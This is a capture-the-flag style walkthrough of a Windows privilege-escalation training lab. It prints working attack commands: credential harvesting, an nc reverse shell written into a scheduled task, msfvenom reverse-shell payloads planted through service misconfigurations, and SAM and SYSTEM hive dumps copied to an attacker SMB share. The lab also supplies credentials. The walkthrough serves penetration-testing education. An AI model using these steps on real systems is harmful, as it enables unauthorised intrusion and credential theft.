Windowsprivesc20

https://tryhackme.com/room/windowsprivesc20

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DISCLAIMER: This document is a walkthrough to complete all of the flags for the Windows Privilege Escalation Room of the Junior Penetration Tester learning path. It is not intended to replace but rather to supplement the room instructions. It does explain how to capture every flag; it does *not* address every technique this room has to offer. Additionally, it is assumed this room is being accessed through the THM AttackBox, and every task is performed assuming a fresh AttackBox load if necessary.

If you try using your own machine you will have a lot more additional configuration and installing to do. This attackbox for this machine comes prebuilt with various software packages that aren't present on a clean install of Kali linux. There was a brief period where the use of a personal machine was used but a lot of errors keep showing up so the AttackBox was chosen for easy pwnage.

Room Summary

As the final portion of the Junior Penetration Tester Learning Path, privilege escalation is a key skill in professional penetration testing, and due to the ubiquity of Windows systems and networks in the professional world, understanding basic methods of Windows privilege escalation is a vital skill to the aspiring penetration tester. This room will serve as a foundation to explaining and demonstrating various Windows "privesc" vectors. This report is not intended to be read as a professional network penetration test report as all systems are exploited independently but rather as a supplement to the provided TryHackMe walkthrough instructions.

A note on "privilege escalation": as no user account except the administrator account of a system has any ability to interact with the system freely, the ability to do anything within a system is referred to as a "privilege" granted to that account by the administrator. Thus, "privilege escalation" is any act that enables a user greater freedom to act within a system than as granted to that account, whether that is escalation all the way to total system control or merely marginally expanded system access. Not all privesc results in complete control of a system, nor is that necessary to have discovered a vulnerability.

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Task 1 - Room Introduction

No explanation necessary.

Task 2 - Windows Privilege Escalation

This task explains important basic information on what to expect regarding standard user accounts and service accounts on a Windows system in addition to an overview of potential exploitation vectors. This will be important information that is referenced later, so ensure familiarity with everything laid out here. Answer the questions with the provided material

Task 3 - Harvesting Passwords from the Usual Spots

Often the simplest way to gain greater access than intended to a system is merely to use someone else's credentials. Although privilege escalation can involve opaque technical tricks, often the first approach is simply to see if access has been left unsecured. Even borrowing a colleague's credentials can be considered a form of privilege escalation if one is not authorized to use that login. To that end, if one can find a password to a Windows system, that is the simplest way to gain unintended access to a system, and the methods discussed in this task are all worth knowing.

In order to find the password for julia.jones in the Powershell history:

This input is using the type built-in command (underlined in red) to instruct the system to print the contents of its target (underlined in orange) which is the directory path and name of the PowerShell history file (underlined in purple), $ConsoleHost_history.txt$.

%userprofile% (underlined in blue) is a variable standing in for the directory path of the user's home directory.

Note: The command above will only work from cmd.exe, as Powershell won't recognize <code>%userprofile%</code> as an environment variable. To read the file from Powershell, you'd have to replace <code>%userprofile%</code> with <code>\$Env:userprofile</code>.

julia.jones's password can be found where the white block is shown above.

To find the db admin password in the web.config file:

Once again we will use the type command (red underline) to print the contents of web.config located in the given directory path (orange). Rather than printing to the screen, however, this output is piped (as indicated by the white arrow) into the findstr command (yellow) to search for the string "connectionString" (green). Those lines are then printed to the screen, including the credentials for db_admin (blue) to include the password which has been hidden.

To find the flag on mike.katz 's desktop:

```
Command Prompt
                                                                   X
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
   Target: WindowsLive:target=virtualapp/didlogical
   Type: Generic
   User: 02facuvxpobdssom
   Local machine persistence
   Target: Domain:interactive=WPRIVESC1\mike.katz
   Type: Domain Password
   User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv><u>runas /savecred /user:mike.katz</u> cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz"
```

Here, we are using the <code>cmdkey</code> command (red) with the <code>/list</code> argument (orange) to print the credentials on the system to the screen. Here, we see the credentials of user <code>mike.katz</code> on the screen. Knowing this, we can use the <code>runas</code> command (yellow) with the arguments <code>/savecred</code> and <code>/user:mike.katz</code> (green) to run, using the saved credentials of <code>mike.katz</code>, the command <code>cmd.exe</code> which opens a new terminal as <code>mike.katz</code> as seen below.

```
X
 Select cmd.exe (running as WPRIVESC1\mike.katz)
                                                                                  Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir C:\Users\mike.katz\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\mike.katz\Desktop
05/04/2022 05:17 AM
                        <DTR>
05/04/2022 05:17 AM
                        <DIR>
06/21/2016 03:36 PM
                                   527 EC2 Feedback.website
                                   554 EC2 Microsoft Windows Guide.website
06/21/2016 03:36 PM
05/04/2022 05:17 AM
                                    24 flag.txt
               3 File(s)
                                  1,105 bytes
               2 Dir(s) 14,819,434,496 bytes free
C:\Windows\system32>type C:\Users\mike.katz\Desktop\flag.txt_
```

Note at the top of the window the change to show this terminal is running as mike.katz (red arrow). Since we know that the flag is on mike.katz 's desktop, we will use the dir command (orange) to print the contents of the Desktop directory by accessing it through its full path (blue). The standard name for the main system drive is C, under which user profiles are stored in the Users directory. From here we can access mike.katz 's home directory which contains the various user directories. With the name of the flag file, we are once again able to use the type command (green) to print the contents of flag.txt to the terminal.

To find the password saved to the PuTTY sessions:

As noted, PuTTY is an SSH client used by Windows systems. In offering to store credentials, it provides an opportunity for exploitation; more importantly, any application that saves credentials should be considered a point of entry for privilege escalation.

Note here the first use of the reg command (red) as well as the arguments passed along with it. reg here denotes a command that will interact with the system registry, where many sensitive files are found, while the inclusion of the query option (blue) specifies that we are looking up information under the given path which stores the password we are looking for (orange). Finally, the f flag signals for the query to match the string "Proxy", while the f flag instructs the query to search the directory and subdirectories recursively (green).

Documentation for the reg query command can be found at

https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/reg-query

Task 4 - Other Quick Wins

As noted by the information in this section, there are also configuration settings and routine tasks that can provide a vector for escalation. Certain processes can require elevated privileges (elevated here often referring to intentionally provisioned privileges by the system administrator), and insecurity in control of those routine tasks can modify exactly what the routine part of the task becomes.

To find the taskusr1 flag:

First, we confirm per the instructions that the stated task, vulntask, is vulnerable.

```
Х
 Command Prompt
C:\Users\thm-unpriv>schtasks /query /tn vulntask /fo list /v
Folder: \
HostName:
                                       WPRIVESC1
TaskName:
                                       \vulntask
Next Run Time:
                                       N/A
                                       Running
Status:
Logon Mode:
                                       Interactive/Background
Last Run Time:
                                       7/4/2022 5:52:28 AM
Last Result:
                                       267009
Author:
                                       WPRIVESC1\Administrator
Task To Run:
                                       C:\tasks\schtask.bat
```

As the reg command instructs the system that we wish to interact with the registry, likewise the schtasks command (red) indicates to the system that we are interacting with the scheduled tasks; specifically, the /query flag clarifies that our interaction will be a search, the the /tn flag precedes the task name, vulntask, while the /fo flag instructs the system to format the output as a list, and the /v flag ensures the list includes all the information that we need to see. As expected, the task we will exploit is $C:\tasks\task.bat$.

This technique may appear somewhat more complex, but it is ultimately nothing more than issuing commands to the system as we have been so far. Having confirmed the target file, invoking the <code>icacls</code> command (red) instructs the system to print out the permissions on the target file (darker blue). This command is also used to modify these permissions through the use of flags, but here it notes that <code>BUILTIN\Users</code> such as the current user have full file permissions, including to modify the contents of the file.

As this point, the echo command (green) is used to tell the system to reprint whatever input it is given, although in this case the (>) symbol (white arrow pointing to white arrow) instructs the computer to print this directly into the C:\tasks\schtask.bat file that is our target (purple). As for the payload (yellow), the task in schtasks.bat is now to run the netcat utility located at C:\tools\nc.exe with the instruction to execute cmd.exe (-e cmd.exe), or generate a terminal session, at the given IP address (10.10.81.146) on the given port (4444). With this loaded, the task is ready to run, but <u>first</u> a listener must be set up as shown in the next image on the attacking system. Set up the listening port, then run the schtasks command (pink), this time with the flag to /run the /tn task named vulntask (light blue).

```
root@ip-10-10-81-146: ~
 File Edit View Search Terminal Help
root@ip-10-10-81-146:~# nc -vlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from ip-10-10-96-187.eu-west-1.compute.internal 49875 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\taskusr1
C:\Windows\system32>dir C:\Users\taskusr1\Desktop
dir C:\Users\taskusr1\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\taskusr1\Desktop
05/03/2022 01:00 PM
                         <DIR>
05/03/2022 01:00 PM
06/21/2016 03:36 PM
                         <DIR>
                                    527 EC2 Feedback.website
06/21/2016 03:36 PM
                                    554 EC2 Microsoft Windows Guide.website
05/03/2022 01:00 PM
                                    19 flag.txt
               3 File(s)
                                   1,100 bytes
                2 Dir(s) 15,047,872,512 bytes free
C:\Windows\system32>type <u>C:\Users\taskusr1\Desktop</u>
```

Having used the nc command (red) prior to the running of the vulntask with the -vlp flags (blue) for "verbose output", "listening mode", "at port given", ensure that the port number (yellow) here matches the port number at the end of the payload in the previous image (here, both are 4444). Once the vulntask is run from the victim system, a connection is established, and a shell prompt appears in which we check which user is logged in with the whoami command (purple). Confirming we are the correct user, the dir command once again displays the

content of the taskusr1 Desktop, which further allows once again outputting the flag to the screen (pink).

Task 5 - Abusing Server Misconfigurations

To this point, before any exploitation is possible, it has been necessary to review various configuration and permission information on the files we have been using. This process, known as "enumeration", is an essential step to any successful exploitation, and before we are able to further exploit this machine, each of the flags in this task requires some enumeration in order to know that our exploit will be effective. Without any further ado.

WIndows Services

To get the flag on svcusr1's Desktop:

```
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
SERVICE NAME: WindowsScheduler
                       : 10 WIN32_OWN_PROCESS
                            : 2 AUTO_START
: 0 IGNORE
        START_TYPE
        ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\PROGRA~2\SYSTEM~1\WService.exe
        LOAD_ORDER_GROUP
        TAG
        DISPLAY NAME
                             : System Scheduler Service
        DEPENDENCIES
        SERVICE_START_NAME : .\svcusr1
BUILTIN\Administrators:(I)(F)
                                     BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
 :\Users\thm-unpriv>
```

Before any exploitation is possible, we must first enumerate the attributes of the program through which we will be inserting our payload. This is a vital and iterative process of discovery as new information becomes available. To that end, the sc command (red) informs the system that we are interested in interacting with the Service Control Manager, or SCM. As before, we include additional information in our command, specifically the qc command (blue) to make a query of the configuration of the service WindowsScheduler (yellow). In these results, it is clear which file the service executes, which provides further insight into our enumeration. Finally, the icacls command (pink) once again allows the user to view the permissions on the service

executable (orange), printing the files permissions include the ability for Everyone to modify (M) (brown) the program, and here we have a way in.

***Note: Ensure this command is being run from the cmd.exe command line. In PowerShell, the sc command is linked to the Set-Content command thus must be invoked fully with the sc.exe command to differentiate from the sc PowerShell command.

However, unlike in Task 3 for the taskusr1 flag, here our payload is not merely calling an executable but rather must be in a compiled format. Compilation itself is beyond the scope of this room, but know that it is a necessary step for certain programming languages to convert human readable commands into machine readable instructions.

```
root@ip-10-10-137-116:~

File Edit View Search Terminal Help

root@ip-10-10-137-116:-# msfvenom -p windows/x64/shell_reverse_tcp_LHOST=10.10.137.116 LPORT=4445

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 460 bytes

Final size of exe-service file: 48640 bytes

Saved as: rev-svc.exe

root@ip-10-10-137-116:-#
```

Here we move to the attacking system to use the msfvenom command (red) to run a module of the Metasploit Framework to create this compiled program file. To define the nature of this payload, we must first use the -p flag to specify that we need a TCP reverse shell for a Windows system (blue). Furthermore, it is necessary to include information on where to make the connection which is defined by the LHOST and LPORT options (yellow), here pointing to the IP and port number for our listener on the attacking box. Finally, the format for the payload is defined by the -f flag signifying the format of the output needs to be an exe-service file named rev-svc.exe as per the -o flag. Phew! That was a lot, but this is a common way to build exploits and is a step that will become quite familiar with time. Now we need to move the payload from the attacking machine to the victim machine.

```
root@ip-10-10-137-116:~

File Edit View Search Terminal Help

root@ip-10-10-137-116:-# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.137.116 LPORT=4445 -f exe-service -o rev-svc.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload


Payload size: 460 bytes

Final size of exe-service file: 48640 bytes

Saved as: rev-svc.exe

root@ip-10-10-137-116:-# python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
```



The above two images demonstrate the process of transferring the payload from the attacking machine to the victim machine. To begin, we will use a python module as noted by the python3 -m command and flag (red) called http.server (blue) in order to make available over an http connection on port 8000 (yellow) our file. With this in place, move back to the victim system and open PowerShell instead of the traditional command line in order to use the wget command (orange). This command retrieves the target file, here listed as the file rev-svc.exe available on port 8000 of the system at our attacking machine's IP address (purple). The system then saves that output file name as rev-svc.exe as denoted by the -o flag (green). Confirmation of the transfer can be found by using the dir command (pink) to display the contents of the current directory to see we have successfully transferred the file (white arrow).

Having set up our payload, let us return to the task at hand and change directories to the C:\PROGRA~2\SYSTEM~1\ directory using the cd command (red) where we located the vulnerable file, WService.exe. This file must then be renamed with the move command, "moving" the data from a file called WService.exe to WService.exe.bkp (blue) deleting the old file in the process. This step is necessary as the system will not allow a direct overwrite of the file. The payload is then moved using the same command from where it was saved in the previous step into the current directory and renamed WService.exe (yellow) to become the vulnerable task. Finally, the icacls command (orange) is used on the WService.exe file we created (purple) with the /grant Everyone: F flag (green) granting all system users full privileges to this file allowing any user to run it.

```
root@ip-10-10-137-116:~

File Edit View Search Terminal Help

root@ip-10-10-137-116:~# nc -lvp 4445

Listening on [0.0.0.0] (family 0, port 4445)

■
```

```
Command Prompt
                                                                                                                     Х
C:\PROGRA~2\SYSTEM~1>icacls WService.exe /grant Everyone:F
processed file: WService.exe
Successfully processed 1 files; Failed processing 0 files
C:\PROGRA~2\SYSTEM~1>sc stop windowsscheduler
SERVICE NAME: windowsscheduler
                           : 10 WIN32_OWN_PROCESS
        TYPE
                           (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
: 0 (0x0)
        WIN32_EXIT_CODE
        SERVICE_EXIT_CODE
                                 (0x0)
                            : 0x1
        CHECKPOINT
        WAIT_HINT
                            : 0x3e8
C:\PROGRA~2\SYSTEM~1>sc start windowsscheduler
SERVICE NAME: windowsscheduler
                           : 10 WIN32_OWN_PROCESS
        TYPE
                            : 4 RUNNING
                           (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
: 0 (0x0)
        WIN32_EXIT_CODE
        SERVICE_EXIT_CODE
                            : 0 (0x0)
        CHECKPOINT
                            : 0x0
        WAIT_HINT
                            : 0x0
                            : 4208
        FLAGS
C:\PROGRA~2\SYSTEM~1>_
```

```
root@ip-10-10-137-116: ~
 File Edit View Search Terminal Help
root@ip-10-10-137-116:~# nc -lvp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from ip-10-10-48-44.eu-west-1.compute.internal 49911 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr1
C:\Windows\system32>dir C:\Users\svcusr1\Desktop
dir C:\Users\svcusr1\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\svcusr1\Desktop
05/03/2022 01:00 PM
                        <DIR>
05/03/2022 01:00 PM
                        <DIR>
06/21/2016 03:36 PM
                                   527 EC2 Feedback.website
                                   554 EC2 Microsoft Windows Guide.website
06/21/2016 03:36 PM
05/03/2022 01:01 PM
                                    20 flag.txt
               3 File(s)
                                  1,101 bytes
               2 Dir(s) 15,046,217,728 bytes free
C:\Windows\system32>type c:\Users\svcusr1\Desktop\flag.txt
```

Following the above set of images, as will become a common step in this process (and thus summarized here rather than be fully repeated), we again use the nc command with the -vlp flags to run a listener on the port specified in our payload, here 4445 (red). With this in place, return to the Windows system and use the sc command to instruct the ServiceControlManager to stop the windowsscheduler (blue) and then start the service again to execute the payload (yellow).

This will then connect to our listener on our attacking system where, once again, we will check the current user and display the contents of the Desktop (orange) where the flag is located (purple), and then display the flag using the type command (green).

To get the flag on svcusr2's Desktop:

```
Command Prompt
                                                                                X
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>sc qc "disk sorter enterprise"
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: disk sorter enterprise
                   : 10 WIN32_OWN_PROCESS
       ERROR_CONTROL : 2 AUTO_START
BINARY PATH NAME
        TYPE
        BINARY_PATH_NAME : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
       LOAD ORDER GROUP
        TAG
                           : 0
       DISPLAY_NAME
                           : Disk Sorter Enterprise
       DEPENDENCIES
        SERVICE START NAME : .\svcusr2
C:\Users\thm-unpriv>icacls C:\MyPrograms
C:\MyPrograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
              BUILTIN\Administrators:(I)(OI)(CI)(F)
              BUILTIN\Users:(I)(OI)(CI)(RX)
              BUILTIN\Users:(I)(CI)(AD)
              BUILTIN\Users:(I)(CI)(WD)
              CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\thm-unpriv>_
```

Once again, the process begins with enumeration of the services by using the sc command to query the ServiceControlManager using the qc flag to see information on services that include the string "disk sorter enterprise" (red). Printed to the screen is a path to a binary

executable that includes the unquoted service path vulnerability. Further information gathering using the icacls command to view the permissions on the C:\MyPrograms\ directory (yellow) shows that BUILTIN\Users can create both subdirectories and files to this directory (pink). The necessary conditions for this exploit exist.

```
root@ip-10-10-137-116:~

File Edit View Search Terminal Help

root@ip-10-10-137-116:-# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.137.116 LPORT=4446 -f exe-service -o rev-svc2.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload


Payload size: 460 bytes

Final size of exe-service file: 48640 bytes


Saved as: rev-svc2.exe

root@ip-10-10-137-116:-# python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8800/) ...
```



As with svcusr1 's flag, the payload is built on the attacking system and named rev-svc2.exe (red). Using the same python module, open a server to transfer the payload to the victim system (blue). Transfer the file to the victim system with PowerShell using the wget command, and confirm the file download with the dir command (yellow). Moving back to a command prompt, move the payload file rev-svc2.exe (purple) into the unquoted service path while renaming the file to Disk.exe (orange). Finally, grant all users full access to the file using the icacls command with the /grant flag.



```
root@ip-10-10-137-116: ~
 File Edit View Search Terminal Help
root@ip-10-10-137-116:~# nc -vlp 4446
Listening on [0.0.0.0] (family 0, port 4446)
Connection from ip-10-10-48-44.eu-west-1.compute.internal 49920 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2
C:\Windows\system32>dir C:\Users\svcusr2\Desktop
dir C:\Users\svcusr2\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\svcusr2\Desktop
05/04/2022 05:18 AM
                      <DIR>
05/04/2022 05:18 AM
                       <DIR>
06/21/2016 03:36 PM
                                   527 EC2 Feedback.website
06/21/2016 03:36 PM
                                   554 EC2 Microsoft Windows Guide.website
05/04/2022 05:18 AM
                                   22 flag.txt
               3 File(s)
                                  1,103 bytes
               2 Dir(s) 15,044,386,816 bytes free
C:\Windows\system32>type C:\Users\svcusr2\Desktop\flag.txt
```

In what should feel familiar now, set up the netcat listener with the nc command ensuring the listening port matches the payload, here 4446 (red). Use the sc command with stop and start to run the payload (blue) as with the previous flag, then return to the attacking system to confirm your user in the shell, view the contents of the Desktop (yellow), and print the flag to the screen (green).

To get the flag on the Administrator's Desktop:

This technique should seem quite familiar by now, so what follows is the steps as they have been presented to this point for an opportunity to follow along without necessarily having instructions. The instructions for these steps will follow the images and briefly summarize the steps.

```
Command Prompt
                                                                                                                ×
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>C:\tools\AccessChk\accesschk64.exe -qlc thmservice
Accesschk v6.14 - Reports effective permissions for securable objects
Copyright - 2006-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
thmservice
  DESCRIPTOR FLAGS:
       [SE_DACL_PRESENT]
       [SE_SACL_PRESENT]
  [SE_SELF_RELATIVE]
OWNER: NT AUTHORITY\SYSTEM
  [0] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SYSTEM
         SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
         SERVICE ENUMERATE DEPENDENTS
         SERVICE_PAUSE_CONTINUE
         SERVICE_START
SERVICE_STOP
SERVICE_USER_DEFINED_CONTROL
         READ_CONTROL
  [2] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\INTERACTIVE
         SERVICE_QUERY_STATUS
         SERVICE QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
          SERVICE_USER_DEFINED_CONTROL
  READ_CONTROL

[3] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SERVICE
         SERVICE QUERY STATUS
          SERVICE_QUERY_CONFIG
         SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_USER_DEFINED_CONTROL
         READ_CONTROL
  [4] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Users
SERVICE_ALL_ACCESS
C:\Users\thm-unpriv>_
                                                 root@ip-10-10-137-116: ~
```

```
Windows PowerShell
                                                                                   ×
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv> wget http://10.10.137.116:8000/rev-svc3.exe -O rev-svc3.exe
PS C:\Users\thm-unpriv>
PS C:\Users\thm-unpriv> dir
    Directory: C:\Users\thm-unpriv
Mode
                    LastWriteTime
                                           Length Name
               5/3/2022
d-r---
                          3:14 PM
                                                  3D Objects
d-r---
               5/3/2022
                          3:14 PM
                                                  Contacts
               5/4/2022
d-r---
                          8:15 AM
                                                  Desktop
                          3:14 PM
d-r---
               5/3/2022
                                                  Documents
                          3:14 PM
d-r---
               5/3/2022
                                                  Downloads
d-r---
               5/3/2022
                          3:14 PM
                                                  Favorites
                          3:14 PM
               5/3/2022
                                                  Links
d-r---
              5/3/2022
                          3:14 PM
                                                  Music
                          3:14 PM
                                                  Pictures
d-r---
              5/3/2022
d-r---
                          3:14 PM
               5/3/2022
                                                  Saved Games
                          3:14 PM
d-r---
               5/3/2022
                                                  Searches
               5/3/2022 3:14 PM
7/4/2022 9:08 PM
d-r---
                                                  Videos
                                            48640 rev-svc3.exe
-a---
PS C:\Users\thm-unpriv> _
```

```
Command Prompt

Microsoft Windows [Version 10.0.17763.1821]

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\thm-unpriv\zicacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F

processed file: C:\Users\thm-unpriv\rev-svc3.exe

Successfully processed 1 files; Failed processing 0 files

C:\Users\thm-unpriv\zicacls config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem

[SC] ChangeServiceConfig SUCCESS

C:\Users\thm-unpriv\zicacls C:\U
```

In brief, first enumeration of the service must be done using the accesschk64.exe utility with the specified flags on the thmservice service (red) to confirm the service is vulnerable (white arrow). With this knowledge, use msfvenom to craft a new payload (blue) and make it available for the victim machine with a python http server (yellow). Open PowerShell to wget the file with the correct filename and confirm the transfer (orange). Finally, return to the Command Prompt, use the icacls command to /grant Everyone: F full privileges (purple), and then once again invoke the sc command to instruct the ServiceControlManager to configure the THMService binary path to point to the payload.

```
root@ip-10-10-137-116: ~ - ☑ ⊗

File Edit View Search Terminal Help

root@ip-10-10-137-116: ~# nc -vlp 4447

Listening on [0.0.0.0] (family 0, port 4447)
```

```
Command Prompt
                                                                                                                         П
                                                                                                                                X
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm-unpriv>icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
processed file: C:\Users\thm-unpriv\rev-svc3.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\thm-unpriv>sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem [SC] ChangeServiceConfig SUCCESS
C:\Users\thm-unpriv>sc stop thmservice
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Users\thm-unpriv>sc start thmservice
SERVICE_NAME: thmservice
         WIN32_EXIT_CODE : 0 (0x0)

CHECKPOINT : 0x0
         WAIT_HINT
                                 : 0x7d0
          PID
                                 : 5004
         FLAGS
C:\Users\thm-unpriv>_
```

```
root@ip-10-10-137-116: ~
 File Edit View Search Terminal Help
root@ip-10-10-137-116:~# nc -vlp 4447
Listening on [0.0.0.0] (family 0, port 4447)
Connection from ip-10-10-48-44.eu-west-1.compute.internal 49928 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Administrator\Desktop
977 Disk Sorter Client.lnk
                                  24 flag.txt
                               1,387 ProcessHacker.lnk
              2 Dir(s) 15,042,101,248 bytes free
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
```

Open the netcat listener with the nc command (red), stop and start the victim service (blue), and confirm your user login before viewing the Desktop (yellow) to collect the flag (green).

***Note: If this final flag's instructions were too brief, please refer back to the previous flags in this task and make note of the parallels in the process.

Task 6 - Abusing Dangerous Privileges


As this task offers many examples of methods to read this flag, it is left as an exercise for the reader to explore them all. Only one will be explored in this walkthrough.


As this task does not open the Windows system in its own tab, it will be necessary to use a Remote Desktop Protocol (RPD) tool to access the Windows system through a graphical user interface (GUI). A number of RDP client programs are available on standard Kali distributions as well as the AttackBox available through TryHackMe which will be the approach explained here as all the needed tools are already on the system. While numerous tools such as FreeRDP and


rdesktop are options, for this walkthrough we will be using Remmina. Remmina is a remote desktop client for POSIX-based computer operating systems. It supports the Remote Desktop Protocol (RDP), VNC, NX, XDMCP, SPICE, X2Go and SSH protocols and uses FreeRDP as foundation. The documentation for remmina is found here. https://installati.one/kalilinux/remmina


To get the flag on the Administrators Desktop:


The following set of screenshots step through setting up the RDP client with an explanation to follow.
















As we do not have direct access to the Windows system, use the remmina command (red) to launch the Remmina GUI. When prompted for a password to unlock the keyring, simply press cancel (blue). Once the Remmina Remote Desktop Client loads, enter the IP address of the

Windows system given from TryHackMe and press enter (yellow). This should generate another popup regarding the certificate; select yes (orange) and then enter the credentials from TryHackMe {username: THMBackup | password: CopyMaster555} and select OK (purple). Finally, this should load the RDP client and show the Windows wallpaper; if you change the size of the window, to resize the RPD to the new window size, press the Toggle Dynamic Resolution Update button (green circle).





In order to complete this exploit, the command prompt must be run in Administrator mode. One way to do this is to select the Start button (red), scroll down to the Windows System Folder (blue), right click on Command Prompt (yellow), select More from the menu (orange), and then select Run as administrator (purple). Finally, at the prompt, again enter the password CopyMaster555 and select Yes (green).

```
Administrator: Command Prompt
                                                                                    Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32><u>whoami /priv</u>
PRIVILEGES INFORMATION
                                    Description
Privilege Name
                                                                             State
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.
C:\Windows\system32>reg save hklm\sam c:\Users\THMBackup\sam.hive
The operation completed successfully.
C:\Windows\system32>
```

```
root@ip-10-10-229-122:~

File Edit View Search Terminal Help

root@ip-10-10-229-122:~# mkdir share
root@ip-10-10-229-122:~# python3.9 /opt/impacket/examples/smbserver.py
-smb2support -username THMBackup -password CopyMaster555 public share
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureA
uth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
```

From the Administrator Command Prompt, use the whoami command with the /priv flag (red) to print the available privileges for your account, confirming they align with the example from TryHackMe. With the correct privileges, we will once again return the reg command,

however this time with the save flag to instruct the system to save copies of the hklm\system and hklm\sam files respectively (blue). With these files saved, they need to be moved to the attacking system for exploitation; moving files off the Windows system, however, is more complex than merely opening an http server. Instead, setting up an SMB server will open a channel for files to move in both directions.

On the attacking machine, first create a directory to host the SMB server using the command mkdir to create the share directory (yellow). The following command appears on two lines in the image for the sake of readability; both lines are a single command. With the share directory in place, run the smbserver.py script with the python3.9 command (orange) followed by all of the listed flags: -smb2support will enable support for the SMB2 protocol, -username and -password define the users permitted to access the directory (here they match the user we are logged in as), while public defines the externally visible name of the directory, and finally share here names which directory is being made available (purple).

```
Administrator: Command Prompt

C:\Windows\system32>reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.

C:\Windows\system32>reg save hklm\sam C:\Users\THMBackup\sam.hive
The operation completed successfully.

C:\Windows\system32>copy C:\Users\THMBackup\sam.hive \\10.10.229.122\public\
    1 file(s) copied.

C:\Windows\system32>copy C:\Users\THMBackup\system.hive \\10.10.229.122\public\
    1 file(s) copied.

C:\Windows\system32>
